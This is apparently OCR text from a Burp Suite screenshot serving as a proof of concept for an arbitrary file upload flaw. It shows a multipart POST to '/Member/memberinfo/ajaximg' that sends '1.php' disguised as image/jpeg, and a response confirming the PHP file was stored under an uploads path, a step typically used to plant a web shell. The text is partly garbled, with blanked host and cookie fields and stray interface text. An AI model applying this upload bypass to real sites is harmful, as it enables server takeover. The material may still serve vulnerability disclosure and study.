 Request
Raw Params Headers Hex
POST /Member/memberinfo/ajaximg HTTP/1.1
Host:
Content-Length: 213
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQMHBUQX8aHejEtg0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
188735;
=1585188735;
-6b94c91e
=1585203007;
03664
Connection: close
------WebKitFormBoundaryQMHBUQX8aHejEtg0
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Mar 2020 06:22:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: -Mar-2020 07:22:35 GMT; path=/
Connection: close
Content-Type: text/html
Content-Length: 82
{"status":1,"message":"\/UF\/Uploads\/customavatars\/thumb\/1585203756_thumb.php"}
? < + > Type a search term
Timeline Sec